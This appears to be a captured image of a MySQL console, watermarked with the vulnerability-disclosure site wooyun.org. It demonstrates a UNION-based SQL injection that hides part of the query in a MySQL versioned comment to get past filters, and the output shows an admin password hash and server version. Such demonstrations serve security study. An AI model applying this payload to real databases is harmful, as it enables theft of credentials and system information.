 mysql> select user,password from users where user_id=1 union/*!12342
    -> select all*/user(),version() from users;
+----------------+----------------------------------+
| user           | password                         |
+----------------+----------------------------------+
| admin          | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root@localhost | 5.5.42-log                       |
+----------------+----------------------------------+
2 rows in set (0.01 sec)
mysql>
www.wooyun.org